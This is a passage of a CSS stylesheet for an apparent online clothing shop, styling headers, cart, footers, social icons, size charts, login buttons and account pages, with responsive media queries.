.currency_ars { background-position: 0px -361px; }

.currency_brl { background-position: 0px -373px; }

.currency_zar { background-position: 0px -385px; }

.currency_pkr { background-position: 0px -397px; }

.currency_php { background-position: 0px -410px; }

 @media (max-width: 992px) {

.u-product-add { padding-bottom: 15px; }

}

.s-top-cart { float: right; height: 31px; line-height: 31px; }

.s-top-cart a { color: #fff; }

.s-top-cart a i { width: 16px; height: 22px; line-height: 30px; display: inline-block; background: url(../images/cart.png) no-repeat center center; color: #000; font-style: normal; text-align: center; margin-top: 4px; vertical-align: top; }

.s-top-account { float: right; height: 31px; line-height: 31px; }

.s-top-account a { color: #fff; }

.s-top-account span.sp { color: #696969; margin-left: 10px; margin-right: 10px; }

.s-top-wish-m { float: right; height: 31px; line-height: 31px; padding-right: 10px; }

.s-top-wish-m a { color: #fff; }

.s-top-account-m { float: right; height: 31px; line-height: 31px; position: relative; z-index: 100; margin-right: 15px; background: url(../images/ico-down.png) no-repeat right center; padding-right: 10px; }

.s-top-account-m a { color: #fff; }

.s-top-accountd-m { position: absolute; left: -10px; top: 31px; background: #000; width: 150px; padding: 5px 0px; }

.s-top-accountd-m dd { height: 21px; line-height: 21px; }

.s-top-accountd-m dd a { height: 21px; line-height: 21px; padding-left: 10px; padding-right: 10px; display: block; color: #fff; }

.s-top-accountd-m dd a:hover { background: #3d3d3d; }

.s-newaccount_tips { border-top: 1px solid #DBDCDE; box-shadow: 0px 3px 3px #eee inset; }

.s-newaccount_tips_text { padding: 8px 0px; text-align: center; font-style: italic; font-size: 14px; }

.s-newaccount_tips_text span { color: #ff0000; }

 @media (max-width: 992px) {

.s-newaccount_tips { box-shadow: none; border-top: none; }

}

.s-header { height: 138px; position: relative; }

.s-logo { position: absolute; left: 0px; top: 35px; }

.md-search { width: 230px; height: 30px; position: absolute; right: 0px; top: 40px; }

.s-search { width: 230px; height: 30px; }

.xs-search { border-bottom: 1px solid #d2cfd3; width: 100%; background: #fff; padding: 20px; }

.s-search-text { width: 188px; height: 30px; padding: 0px 5px; border: 1px solid #d2cfd3; background: #fff; float: left; }

.s-search-button { width: 30px; height: 30px; float: left; background: url(../images/search_btn.png) no-repeat center center; border: none; cursor: pointer; }

.n-navgation-wrapper { height: 40px; border-top: 1px solid #d2cfd3; box-shadow: 0px 3px 3px #eee inset; }

.n-down-left { float: left; width: 231px; }

.n-down-right { float: left; width: 190px; margin-left: 20px; }

.n-down-left dd { line-height: 28px; }

.n-cart { position: absolute; right: 0px; top: 0px; }

 @media (max-width: 992px) {

.s-header { margin-top: 60px; height: 117px; /*border-bottom: 1px solid #c9c9c9;*/ }

.s-logo { left: 50%; margin-left: -125px; }

.s-search { right: 0px; top: 100px; height: 40px; width: 100%; border: 1px solid #E1E0E1; }

.s-search-text { width: 90%; height: 38px; padding: 0px 5px; border: none; background: #fff; float: left; }

.s-search-button { width: 10%; height: 38px; float: right; background: url(../images/search_btn.png) no-repeat center center; border: none; cursor: pointer; }

}

.s-footer { padding-top: 30px; padding-bottom: 30px; border-bottom: 1px solid #EBEBEB; border-top: 1px solid #EBEBEB; }

.s-footer-column-title { font-size: 14px; text-transform: uppercase; font-weight: bold; margin-bottom: 10px; }

.s-footer-column dt { color: #252531; text-transform: uppercase; font-size: 14px; margin-bottom: 10px; }

.s-footer-column dd { line-height: 24px; }

.s-footer-column dd a { color: #676767; }

.s-footer-column dd a:hover { color: #bda87f; }

.footer-title { font-size: 14px; text-transform: uppercase; font-weight: bold; margin-bottom: 10px; color: #000; }

.footer-payment { height: 25px; background: url(../images/payment.png) no-repeat left center; margin-bottom: 10px; margin-top: 20px; }

.footer-copyright { height: 50px; text-align: center; color: #757575; background: #fff; line-height: 50px; }

.footer-copyright a { color: #757575; }

.footer-social { margin: 0; padding: 0; list-style: none; margin-bottom: 10px; }

.footer-social .social-a { margin: 0; padding: 0; list-style: none; height: 32px; float: left; line-height: 32px; text-transform: uppercase; margin-bottom: 8px; }

.footer-social .social-a i { width: 32px; height: 32px; display: inline-block; vertical-align: top; background-image: url(../images/social.png); background-repeat: no-repeat; margin-right: 10px; }

.footer-social div.fb a i { background-position: 0px 0px; }

.footer-social div.tw a i { background-position: 0px -160px; }

.footer-social div.go a i { background-position: 0px -32px; }

.footer-social div.in a i { background-position: 0px -64px; }

.footer-social div.pi a i { background-position: 0px -96px; }

.footer-social div.tu a i { background-position: 0px -128px; }

.footer-social div.polyvore a i { background-position: 0px -192px; }

.footer-social div.fb a:hover i { background-position: -32px 0px; }

.footer-social div.tw a:hover i { background-position: -32px -160px; }

.footer-social div.go a:hover i { background-position: -32px -32px; }

.footer-social div.in a:hover i { background-position: -32px -64px; }

.footer-social div.pi a:hover i { background-position: -32px -96px; }

.footer-social div.tu a:hover i { background-position: -32px -128px; }

.footer-social div.polyvore a:hover i { background-position: -32px -192px; }

.footer-social div a { color: #8d8d8d; }

.newsletter_box div { margin-bottom: 5px; }

.newsletter_box input { width: 100%; height: 25px; padding: 0px 5px; border: 1px solid #b8b6b6; }

.newsletter_box a { width: 24px; height: 17px; display: block; background: url(../images/subs.png); margin-top: 5px; }

.breadcrumb { background: none; color: #000; margin-bottom: 0px; font-size: 14px; font-weight: 300; color: #111; padding: 15px 0px; }

.breadcrumb a { color: #111; }

.breadcrumb a:hover { text-decoration: underline; }

.breadcrumb ul { padding: 0; margin: 0; }

.breadcrumb>li+li:before { content: "/"; color: #ccc; padding: 0; }

.n-category-top { height: 300px; }

.n-category-box { height: 300px; margin: 0 auto; padding-top: 65px; }

.n-category-title { text-align: center; font-size: 48px; color: #333; line-height: normal; }

.n-category-desc { text-align: center; color: #000; line-height: 24px; }

a.thumbnail:hover { border-color: #ccc; }

#tab-description ul { margin: 0; padding: 0; list-style: none; }

#tab-description li { margin: 0; padding: 0; list-style: none; }

.s-button-wish { height: 30px; line-height: 30px; text-transform: uppercase; }

.s-button-wish a i { color: #000; font-size: 18px; vertical-align: top; margin-top: 7px; margin-right: 5px; }

.s-button-wish a:hover { color: #cf0000; }

.s-button-wish a:hover i { color: #cf0000; }

.popup-modal-dismiss { text-align: center; display: block; margin-bottom: 10px; }

.popup-modal-dismiss i { font-size: 2em; color: #fff; }

.mfp-main-box { width: 80%; margin: 40px auto; }

.mfp-main-box ul { background: #fff; margin: 0; padding: 0; list-style: none; }

.mfp-main-box li { margin: 0; padding: 0; list-style: none; }

.mfp-main-box li a.lv1 { display: block; height: 42px; line-height: 42px; font-size: 18px; color: #fff; background: #000; padding-left: 20px; }

.mfp-main-box li dd { width: 50%; float: left; text-align: center; }

.mfp-main-box li dd div { padding: 10px; }

.mfp-main-box li dd div.name { height: 54px; overflow: hidden; }

.mfp-main-box li dd img { max-width: 60%; }

.information_size { width: 50%; margin: 0 auto; }

#ezpage p, #ezpage ul, #ezpage li, #ezpage div { font-size: 15px; line-height: 1.8; color: #000; }

#ezpage h6 { font-size: 22px; line-height: 1.8; color: #000; font-weight: bold; text-transform: uppercase; color: #000; }

.pack-line { border-bottom: 1px dashed #949494; padding-bottom: 30px; margin-top: 30px; }

.pack-line-last { padding-bottom: 30px; margin-top: 50px; }

.pack-last-left { border-left: 1px dashed #949494; padding-left: 50px; }

.packing_2 { margin-top: 50px; }

.packing_3 { margin-top: 20px; }

.packing_4 { margin-top: 0px; }

@media ( max-width: 992px ) {

.packing_2 { margin-top: 0px; }

.packing_3 { margin-top: 0px; }

.packing_4 { margin-top: 0px; }

}

@media ( max-width: 768px ) {

.packing_2_img { text-align: center; }

.packing_2_img img { display: inline; }

.packing_3_img { text-align: center; }

.packing_3_img img { display: inline; }

.packing_4_img { text-align: center; }

.packing_4_img img { display: inline; }

.pack-last-left { border-left: none; padding-left: 0px; }

}

.ezpage-table table { border-collapse: collapse; }

.ezpage-table td { border: 1px solid #eee; padding: 5px; text-align: center; }

.ezpage-table th { border: 1px solid #eee; padding: 5px; text-align: center; font-weight: bold; }

#ezpage2 .ptitle { font-size: 18px; font-weight: bold; color: #000; margin-bottom: 20px; }

#ezpage2 .ptitle2 { height: 16px; margin-bottom: 10px; }

#ezpage2 .ptitle2 span { background: #000; color: #fff; height: 16px; line-height: 16px; float: left; padding: 0px 5px; }

#ezpage2 .ptitle2 i { float: left; width: 0px; height: 0px; display: inline-block; border-style: solid; border-color: transparent; border-left-color: #000; border-width: 8px 8px; }

#ezpage2 p { line-height: 24px; color: #000; }

.story_block1 { padding-bottom: 60px; }

.story_block2 { padding-top: 30px; padding-bottom: 40px; }

.story_block3 { padding-top: 60px; padding-bottom: 60px; }

.story_block4 { padding-top: 40px; padding-bottom: 40px; }

.story_block5 { padding-top: 60px; padding-bottom: 60px; }

.story_block4_left { padding-left: 40px; }

@media ( max-width:768px ) {

.story_block4_left { padding-left: 0px; }

}

 @media (max-width: 992px) {

.information_size { width: 100%; margin: 0 auto; }

}

@media (max-width: 992px) {

.information_about img { display: inline; }

}

.m-footer-social { border-bottom: 1px solid #d8d8d8; padding-top: 20px; border-top: 3px solid #000; margin-top: 20px; }

.m-footer-social-title { text-align: center; font-weight: bold; }

.m-footer-social-content { text-align: center; height: 62px; padding: 10px 0px 20px 0px; }

.m-footer-social-content a { width: 32px; height: 32px; display: inline-block; background-image: url(../images/social.png); background-repeat: no-repeat; margin-left: 5px; margin-right: 5px; }

.m-footer-social-content a.facebook { background-position: 0px 0px; }

.m-footer-social-content a.twitter { background-position: 0px -160px; }

.m-footer-social-content a.pinterest { background-position: 0px -96px; }

.m-footer-social-content a.ins { background-position: 0px -64px; }

.m-footer-social-content a.tumblr { background-position: 0px -128px; }

.m-footer-social-content a.googleplus { background-position: 0px -32px; }

.m-footer-newsletter { text-align: center; padding-top: 10px; }

.m-footer-newsletter span { display: block; font-size: 14px; font-weight: bold; margin-bottom: 10px; color: #000; }

.m-footer-newsletter input { border: 1px solid #a9a9a9; height: 32px; width: 63%; display: inline-block; text-indent: 10px; }

.m-footer-newsletter a { width: 27%; height: 34px; background: #000; display: inline-block; line-height: 34px; color: #fff; text-align: center; margin-left: 10px; }

.m-footer-nav { text-align: center; padding: 24px 0px; }

.m-footer-nav a { width: 65px; height: 67px; padding-top: 10px; border: 1px solid #c7c7c7; border-radius: 5px; display: inline-block; margin: 0px 3px; background: url(../images/bg.png) repeat-x 0px -260px; vertical-align: top; line-height: normal; }

.m-footer-nav a i { font-style: normal; color: #ff0000; }

.m-footer-nav a span { display: block; margin: 0 auto; background-image: url(../images/footer-nav.png); background-repeat: no-repeat; background-size: 218px 20px; }

.m-footer-nav a.h span { width: 21px; height: 20px; background-position: 0px 0px; margin-bottom: 10px; }

.m-footer-nav a.a span { width: 21px; height: 20px; background-position: -144px 0px; margin-bottom: 3px; }

.m-footer-nav a.o span { width: 20px; height: 20px; background-position: -172px 0px; margin-bottom: 3px; }

.m-footer-nav a.s span { width: 19px; height: 20px; background-position: -117px 0px; margin-bottom: 3px; }

.m-footer-account { height: 26px; background: #eaeaea; text-align: center; line-height: 26px; margin-bottom: 12px; }

.m-footer-account a { color: #ca2626; }

.m-footer-contact { height: 20px; text-align: center; margin-bottom: 12px; }

.m-footer-contact a { height: 20px; display: inline-block; background: #000; line-height: 20px; padding: 0px 10px; color: #fff; }

.m-footer-link { line-height: 20px; margin-bottom: 5px; text-align: center; color: #666; }

.m-footer-link a { color: #666; }

.m-footer-copyright { color: #666; text-align: center; padding-bottom: 20px; }

 @media ( max-width:768px ) {

.home-link { text-align: center; padding-bottom: 20px; }

.home-link img { display: inline; }

}

.s-quick-title { width: 50%; border-top: 1px solid #e3e3e3; height: 30px; margin-top: 30px; position: relative; }

.s-quick-title span { height: 30px; line-height: 30px; display: inline-block; background: #fff; width: 120px; text-align: center; position: absolute; left: 50%; top: -15px; margin-left: -60px; }

.xs-footer { background: #000; margin-top: 30px; }

.xs-footer-link { border-bottom: 1px solid #fff; }

.xs-footer-link-title { font-size: 14px; text-transform: uppercase; color: #fff; padding-left: 10px; line-height: 36px; height: 36px; position: relative; }

.xs-footer-link-title span { width: 9px; height: 9px; display: block; position: absolute; right: 10px; top: 13px; background: url(../images/footer-ico.png) no-repeat 0px 0px; }

.xs-footer-link-title span.active { background-position: 0px -9px; }

.xs-footer-link dl { margin: 0; padding: 0; padding: 10px 20px 20px 20px; }

.xs-footer-link dd { margin: 0; padding: 0; line-height: 26px; }

.xs-footer-link dd a { color: #fff; }

.xs-footer-social-title { font-size: 14px; text-transform: uppercase; color: #fff; padding: 20px 0px; text-align: center; }

.xs-footer-social { text-align: center; }

.xs-footer-social a { width: 32px; height: 32px; display: inline-block; background-size: 32px 32px; background-color: #fff; background-repeat: no-repeat; border-radius: 2px; margin-left: 5px; margin-right: 5px; }

.xs-footer-social a.facebook { background-image: url(../images/facebook-m.png); }

.xs-footer-social a.twitter { background-image: url(../images/twitter-m.png); }

.xs-footer-social a.pinterest { background-image: url(../images/pinterest-m.png); }

.xs-footer-social a.ins { background-image: url(../images/instagram-m.png); }

.xs-footer-social a.tumblr { background-image: url(../images/tumblr-m.png); }

.xs-footer-social a.polyvore { background-image: url(../images/polyvore-m.png); }

.xs-footer-social a.googleplus { background-image: url(../images/google-m.png); }

.xs-footer-copyright { text-transform: uppercase; color: #fff; padding: 20px 0px; text-align: center; }

.xs-footer-copyright a { color: #fff; }

.xs-footer-newsltter-title { font-size: 14px; text-transform: uppercase; color: #fff; padding: 20px 0px; text-align: center; }

.xs-footer-newsltter { height: 26px; padding-left: 20px; padding-right: 20px; }

.xs-footer-newsltter input[type='text'] { height: 26px; width: 60%; float: left; margin-right: 10px; border: 1px solid #fff; background: #fff; border-radius: 3px; padding: 0px 5px; }

.xs-footer-newsltter a { height: 26px; display: block; float: left; width: 30%; text-align: center; border-radius: 17px; line-height: 26px; text-transform: uppercase; color: #fff; padding: 0px 10px; background-image: linear-gradient(#777777, #000000); }

.xs-header { height: 60px; background: #000; position: fixed; width: 100%; z-index: 500; }

.xs-navgation { height: 60px; width: 20%; float: left; text-align: center; }

.xs-navgation a { line-height: 60px; height: 60px; display: block; color: #fff; }

.xs-navgation1 a i { font-size: 30px; margin-top: 12px; }

.xs-navgation2 a i { font-size: 30px; margin-top: 12px; }

.xs-navgation3 a i { font-size: 30px; margin-top: 12px; }

.xs-navgation4 a { position: relative; }

.xs-navgation4 a span { position: absolute; left: 50%; bottom: 12px; background: #C2AA66; height: 16px; line-height: 16px; border-radius: 8px; padding: 0px 10px; }

.xs-navgation4 a i { font-size: 30px; margin-top: 14px; }

.xs-navgation5 a { position: relative; }

.xs-navgation5 a span { position: absolute; left: 50%; bottom: 12px; background: #C2AA66; height: 16px; line-height: 16px; border-radius: 8px; padding: 0px 10px; }

.xs-navgation5 a i { font-size: 28px; margin-top: 14px; }

.index-nav { border: 1px solid #e8e8e8; padding-top: 10px; }

.index-nav-title { text-align: center; color: #00686b; font-size: 20px; font-style: italic; margin-bottom: 5px; }

.index-nav-content { margin: 0; padding: 0; list-style: none; }

.index-nav-content li { margin: 0; padding: 0; list-style: none; width: 49%; float: left; text-align: center; font-size: 16px; font-style: italic; border-right: 1px solid #e8e8e8; padding-bottom: 10px; }

.index-nav-content li.last { border-right: none; }

.size-box { border: 1px solid #dcdbdc; padding: 1px; }

.size-title { height: 35px; line-height: 35px; background: #e8e8e8; text-align: center; font-size: 14px; font-weight: bold; color: #000; }

.size-block1 { padding: 20px; }

@media (max-width:992px) {

.size-block1 img { max-width: 100%; }

}

#size-nav { height: 35px; border: none; border-radius: 0; }

#size-nav li { width: 50%; height: 35px; border: none; border-radius: 0; }

#size-nav li a { width: 100%; height: 35px; line-height: 35px; border: none; border-radius: 0; text-align: center; font-size: 14px; font-weight: bold; color: #000; background: #e8e8e8; padding: 0; margin: 0; position: relative; }

#size-nav li.active a { background: #cdcdcd; }

#size-nav li.active a i { width: 12px; height: 12px; display: block; background: #cdcdcd; transform: rotate(45deg); position: absolute; left: 50%; bottom: -6px; margin-left: -8px; }

.size-circle { padding: 20px 10px; }

.size-circle a { display: inline-block; margin-bottom: 10px; }

.size-circle a div.cir1 { padding: 0px 5px; margin-bottom: 5px; }

.size-circle a div.cir1 div { border: 1px solid #000; }

.size-circle a div.cir2 { text-align: center; color: #cf0000; line-height: normal; }

.size-circle a div.cir3 { text-align: center; line-height: normal; }

.size-b2-div { padding-left: 50px; }

.size-b2-t1 { color: #cf0000; font-size: 14px; font-weight: bold; text-transform: uppercase; margin-bottom: 8px; }

.size-b2-t2 { color: #000; font-size: 14px; font-weight: bold; text-transform: uppercase; }

.size-b2-c { color: #666; margin-top: 10px; line-height: 1.8; }

.size-b2-c span { background: #000; color: #fff; padding: 0px 10px; margin-right: 10px; text-transform: uppercase; }

.size-b3-p { padding-left: 50px; }

.size-b4-title { color: #000; font-size: 14px; font-weight: bold; text-transform: uppercase; margin-bottom: 10px; }

.size-b5 { padding-left: 20px; }

.size-table { }

.size-table table { border-collapse: collapse; }

.size-table th { border: 1px solid #dcdcdc; color: #000; font-size: 14px; font-weight: bold; text-transform: uppercase; text-align: center; background: #cdcdcd; padding: 5px 0px; }

.size-table td { border: 1px solid #dcdcdc; text-align: center; padding: 5px 0px; }

.size-table tr.trbg td { background: #e9e7e7; }

.size-b6-title { color: #000; font-size: 14px; font-weight: bold; text-transform: uppercase; margin-bottom: 20px; padding-left: 40px; text-align: center; }

.size-b6-img { text-align: center; margin-bottom: 10px; }

.size-b6-img img { display: inline; border: 1px solid #cbd1d0; }

.size-b6-txt { line-height: 1.8; padding: 0px 40px; }

.size-b6-txt span { background: #000; color: #fff; padding: 0px 10px; margin-right: 10px; text-transform: uppercase; }

.s-login-btn { text-align: left; }

.s-login-btn .btn { width: 50%; }

.facebookButton { text-align: left; }

.facebookButton a { height: 34px; line-height: 34px; color: #fff; width: 50%; display: inline-block; background: #3B5B98; border-radius: 4px; text-align: center; }

.facebookButton a i { color: #fff; font-size: 20px; vertical-align: top; margin-right: 10px; margin-top: 7px; }

.instagramButton { text-align: left; }

.instagramButton a { height: 34px; line-height: 34px; color: #000; width: 50%; display: inline-block; background: #E1DACC; border-radius: 4px; text-align: center; }

.instagramButton a i { color: #000; font-size: 20px; vertical-align: top; margin-right: 10px; margin-top: 7px; }

.twitterButton { text-align: left; }

.twitterButton a { height: 34px; line-height: 34px; color: #fff; width: 50%; display: inline-block; background: #16B2E4; border-radius: 4px; text-align: center; }

.twitterButton a i { color: #fff; font-size: 20px; vertical-align: top; margin-right: 10px; margin-top: 7px; }

.s-filter-box { margin-top: 10px; }

 @media (max-width:992px) {

.size-b2-div { padding-left: 20px; }

.size-b6 { padding: 0px 20px; }

.size-b6-txt { line-height: 1.8; padding: 0px 0px; }

.s-login-btn .btn { width: 100%; }

.facebookButton a { width: 100%; }

.instagramButton a { width: 100%; }

.twitterButton a { width: 100%; }

.s-quick-title { width: 100%; }

.s-filter-box { margin-top: 0px; }

}

@media (max-width:768px) {

.size-b4 { padding: 20px; }

.size-b5 { padding-left: 20px; padding-right: 20px; }

.size-b6 { padding: 0px 20px; }

.size-b6-txt { margin-bottom: 20px; }

.size-table th { font-weight: normal; font-size: 10px; text-transform: none; }

}

.s-radio-payment input[type=checkbox] { margin: 0; padding: 0; }

.s-radio-payment input[type=radio] { margin: 0; padding: 0; }

.input-group .form-control[name^=quantity] { width: 50px; }

.s-cart-num { height: 30px; }

.s-cart-num a { height: 30px; text-align: center; line-height: 30px; float: left; font-size: 14px; }

.s-cart-num a i { color: #666 !important; font-weight: normal; }

.s-cart-num input { width: 50px; text-align: center; line-height: 30px; height: 30px; float: left; margin: 0px 10px; border: none; }

.n-cart-num { height: 30px; }

.n-cart-num span { display: inline-block; line-height: 30px; margin-right: 10px; }

.n-cart-num a { height: 30px; text-align: center; line-height: 30px; font-size: 16px; display: inline-block; vertical-align: middle; }

.n-cart-num input { width: 50px; text-align: center; line-height: 30px; height: 30px; border: none; margin: 0px 10px; display: inline-block; vertical-align: middle; }

.thumbnails2 { overflow: auto; clear: both; list-style: none; padding: 0; margin: 0; }

.thumbnails2 > li { margin-left: 20px; }

.thumbnails2 { margin-left: -20px; margin-top: 15px; }

.thumbnails2 > img { width: 100%; }

.thumbnails2 .image-additional { float: left; margin-left: 20px; }

#s-login-tab { border-bottom: 1px solid #E8E8E8; border-top: 1px solid #E8E8E8; }

#s-login-tab li { width: 50%; margin-bottom: 0px; }

#s-login-tab li a { border: none; background: #efefef; color: #818181; border-radius: 0; text-align: center; font-weight: bold; font-size: 14px; margin: 0; }

#s-login-tab li.active a { background: #fff; color: #d10000; }

.category-back { position: relative; height: 50px; line-height: 50px; font-size: 14px; text-transform: uppercase; font-weight: bold; text-align: center; }

.category-back a { height: 30px; line-height: 30px; width: 65px; display: block; background: #000; color: #fff; position: absolute; left: 20px; top: 10px; }

.category-title { height: 40px; border-bottom: 1px solid #e8e8e8; line-height: 40px; padding-left: 15px; padding-right: 15px; text-transform: uppercase; font-weight: bold; color: #000; }

.category-list { }

.category-list span { height: 40px; display: block; border-bottom: 1px solid #e8e8e8; line-height: 40px; padding-left: 15px; padding-right: 15px; text-transform: uppercase; color: #000; }

.category-list span em { float: right; margin-top: 16px; width: 12px; height: 7px; display: block; background: url(../images/category-down.png) no-repeat 0px 0px; }

.category-list span.active { color: #d10000; background: #f7f7f7; }

.category-list span.active em { background-position: 0px -7px; }

.sub-div { list-style: none; margin: 0; padding: 0; }

.sub-div li { list-style: none; margin: 0; padding: 0; height: 40px; border-bottom: 1px solid #e8e8e8; }

.sub-div li a { height: 40px; display: block; line-height: 40px; padding-left: 30px; text-transform: uppercase; }

.category-list a.t { height: 40px; display: block; border-bottom: 1px solid #e8e8e8; line-height: 40px; padding-left: 15px; padding-right: 15px; text-transform: uppercase; }

.product-thumb .price-old { margin-left: 0; }

.product-grid .product-thumb .caption { padding: 0; }

.product-thumb .price { height: 30px; line-height: 20px; }

.van-header-wrap { height: 50px; background: #fff; position: fixed; width: 100%; z-index: 500; }

.van-header { height: 50px; width: 100%; position: relative; }

.van-nav { position: absolute; left: 10px; top: 0px; }

.van-nav i { font-size: 24px; margin-top: 13px; }

.van-cart { position: absolute; right: 10px; top: 0px; }

.van-cart i { font-size: 24px; margin-top: 13px; }

.van-blank50 { height: 50px; }

.n-top { height: 40px; line-height: 40px; background: #000; text-align: center; text-transform: uppercase; color: #fff; }

.n-top span { color: #ff0000; text-decoration: underline; }

.n-header { height: 90px; }

.n-logo { float: left; margin-top: 25px; }

.n-link { float: right; margin-top: 35px; color: #333; text-transform: uppercase; }

.n-link a { margin-left: 14px; margin-right: 14px; color: #333; }

.n-link a.first { margin-left: 0px; }

.n-search { width: 191px; height: 30px; margin-top: 30px; float: right; border: 1px solid #d2cfd3; margin-right: 25px; }

.n-search input[type=text] { width: 161px; height: 28px; padding-left: 5px; border: none; background: none; float: left; }

.n-search input[type=submit] { width: 28px; height: 28px; float: left; background: url(../images/search_btn.png) no-repeat center center; border: none; }

.swiper-button-prev { left: 20px; }

.swiper-button-next { right: 20px; }

.n-title { text-align: center; padding: 20px 0px; }

.n-title span { font-size: 22px; text-transform: uppercase; color: #333; border-bottom: 1px solid #a7a7a7; }

.n-index-category { text-align: center; font-size: 14px; text-transform: uppercase; }

.n-index-category a { color: #333; }

.n-index-category a:hover { text-decoration: underline; }

 @media (max-width:992px) {

.n-index-category { }

}

.n-footer-wrapper { background: #f6f6f6; margin-top: 40px; }

.n-products-images { margin: 0; padding: 0; }

.n-products-images li { margin: 0; padding: 0; list-style: none; float: left; margin-bottom: 8px; width: 100%; }

.n-products-images li.active img { opacity: .5; }

.n-thumb-prev { height: 7px; margin-bottom: 5px; }

.n-thumb-prev a { height: 7px; display: block; background: url(../images/category-down.png) no-repeat center -7px; }

.n-thumb-next { height: 7px; margin-top: 5px; }

.n-thumb-next a { height: 7px; display: block; background: url(../images/category-down.png) no-repeat center 0px; }

.n-image-main { margin: 0; padding: 0; }

.n-image-main li { margin: 0; padding: 0; list-style: none; width: 100%; }

.n-image-main li div { margin-top: 10px; text-align: center; }

.swiper-button-next3 { top: 40%; }

.swiper-button-prev3 { top: 40%; }

#n-wish-btn { background: #fff; color: #000; }

#n-wish-btn:hover { background: #666; color: #fff; }

@media (max-width:992px) {

#n-wish-btn { margin-top: 20px; }

}

.sw-tab-title { height: 52px; border-top: 1px solid #c5c5c5; line-height: 52px; color: #000; font-size: 18px; position: relative; cursor: pointer; text-transform: uppercase; }

.sw-tab-title i { position: absolute; z-index: 100; right: 0px; top: 18px; width: 15px; height: 15px; display: block; }

.sw-tab-title i { background: url(../images/jia.png) no-repeat 0px -15px; }

.sw-tab-title i.ico-jia { background: url(../images/jia.png) no-repeat 0px 0px; }

.sw-tab-content { padding: 0px 0px 10px 0px; color: #000; }

.sw-tab-content p { color: #000; }

.sw-tab-content td { padding: 2px 5px; color: #000; text-transform: uppercase; }

.sw-tab-content th { padding: 2px 5px; color: #000; text-transform: uppercase; font-weight: normal; list-style: disc; }

.sw-tab-content th ul { margin: 0; padding: 0; }

.sw-tab-content th li { margin-left: 20px; }

.n-down-cart { height: 40px; text-align: center; color: #000; text-transform: uppercase; line-height: 40px; cursor: pointer; }

.n-down-cart span { width: 21px; height: 28px; background: url(../images/cart.png); line-height: 36px; color: #fff; display: inline-block; vertical-align: top; margin-right: 8px; margin-top: 6px; }

.panel { border: none; box-shadow: none; }

.panel-heading-n { margin-bottom: 10px; }

.panel-title { font-size: 16px; border-bottom: 1px solid #000; color: #000; line-height: 36px; height: 37px; font-weight: bold; margin-bottom: 10px; }

.panel-body { padding: 0; }

.n-panel-body { padding: 20px 0px; }

@media (max-width:768px) {

.n-panel-body { padding: 20px 0px; }

}

.n-table table { border-collapse: collapse; }

.n-table th { border-bottom: 1px solid #000; color: #000; font-size: 14px; padding: 5px; }

.n-table td { padding: 10px 0px; border-bottom: 1px solid #ccc; border-top: 1px solid #ccc; }

.n-banner2 { margin-bottom: 30px; }

.n-banner-left { width: 32.136752%; float: left; }

.n-banner-right { width: 66.239316%; float: right; }

@media (max-width:768px) {

.n-banner2 { margin-bottom: 20px; }

.n-banner-left { width: 100%; text-align: center; float: none; margin-bottom: 20px; }

.n-banner-left img { display: inline; }

.n-banner-right { width: 100%; text-align: center; float: none; }

.n-banner-right img { display: inline; }

}

.ste-header-wrap { padding: 10px 10px 0px 10px; background: #fff; z-index: 1000000; position: fixed; left: 0px; top: 0px; }

.ste-header { padding: 9px 10px 14px; height: 48px; border-bottom: 1px solid #c7c7c7; }

.ste-logo { float: left; }

.ste-logo img { height: 22px; }

.ste-cart { float: right; position: relative; }

.ste-cart img { height: 24px; }

.ste-cart i { width: 17px; height: 17px; border-radius: 100%; display: block; position: absolute; z-index: 100; right: -3px; bottom: -2px; background: #000; color: #fff; font-style: normal; text-align: center; line-height: 17px; font-size: 9px; }

.ste-search { float: right; font-size: 20px; color: #979a9e; display: block; margin-right: 30px; padding-top: 3px; cursor: pointer; }

.ste-search-active { color: #000; }

.ste-category { float: right; font-size: 16px; color: #979a9e; display: block; margin-right: 30px; padding-top: 3px; cursor: pointer; }

.ste-category-active { color: #000; }

.ste-sign { margin: 0; padding: 0px; padding: 10px 20px; }

.ste-sign li { margin: 0; padding: 0; list-style: none; text-transform: uppercase; }

.match-step { height: 27px; margin: 0; padding: 0; overflow: hidden; }

.match-step li { list-style: none; margin: 0; padding: 0; background: #000; border: 1px solid #000; height: 27px; float: left; width: 33%; color: #fff; text-align: center; line-height: 25px; text-transform: uppercase; position: relative; }

.match-step li span { position: absolute; }

.match-step li.prev { color: #999; }

.match-step li.next { background: #fff; border: 1px solid #000; color: #000; }

.match-step li.last { width: 34%; }

.pop-size { width: 90%; background: #fff; margin: 20px auto; padding: 20px; position: relative; }

@media (min-width:1170px) {

.pop-size { width: 60%; }

}

.n-size-a { margin-top: 25px; line-height: 30px; }

.n-product-back { text-align: right; font-size: 14px; }

@media (max-width:768px) {

.n-size-a { margin-top: 10px; line-height: normal; }

.n-product-back { text-align: center; font-size: 14px; margin-top: 10px; }

}

#sharebox { padding-top: 20px; }

#sharebox a { width: 33px; height: 33px; background: #000; display: inline-block; margin-right: 8px; text-align: center; line-height: 41px; }

#sharebox i { font-size: 20px; color: #fff; }

.step-box { margin: 0; padding: 0; height: 60px; width: 80%; margin: 0 auto; margin-bottom: 20px; }

.step-box li { margin: 0; padding: 0; list-style: none; float: left; width: 16%; height: 50px; color: #999; text-align: center; font-size: 16px; padding-top: 10px; }

.step-box li div { text-align: center; }

.step-box li i { font-size: 24px; }

.step-box li.step-line { width: 12%; }

.step-box li.step-line span { height: 20px; display: block; border-bottom: 1px solid #999; }

.step-box li.step-cur { color: #000; }

.step-box li.step-cur span { border-bottom: 1px solid #000; }

.gn-pay-col { border-left: 1px solid #ccc; }

@media (max-width:768px) {

.step-box { margin-bottom: 10px; }

.step-box li { }

.step-box li.step-line span { height: 13px; }

.gn-pay-col { border: none; }

}

.about-us-bg1 { background: url(../images/about_bg1.png) repeat-y center top; }

.about-us-bg2 { background: url(../images/about_bg2.png) repeat-y center top; }

/*account*/



.ac-left dt { margin: 0; padding: 0; color: #000; font-size: 18px; font-weight: bold; text-transform: uppercase; margin-bottom: 20px; line-height: 36px; }

.ac-left dd { margin: 0; padding: 0; text-transform: uppercase; line-height: 40px; }

.ac-left dd a { color: #666; }

.ac-left dd.jihuo a { color: #000; font-weight: bold; font-size: 16px; }

.ac-right-title { padding: 0; margin: 0; line-height: 36px; border-bottom: 1px solid #000; font-size: 16px; font-weight: bold; text-transform: uppercase; color: #000; margin-bottom: 20px; }

.ac-right { padding-left: 10px; padding-right: 10px; }

.ac-right th { color: #000; }

.ac-right .control-label { color: #000; }

.ac-right .form-control { height: 44px; }

 @media (max-width:768px) {

.ac-left { border-left: none; padding-bottom: 0px; }

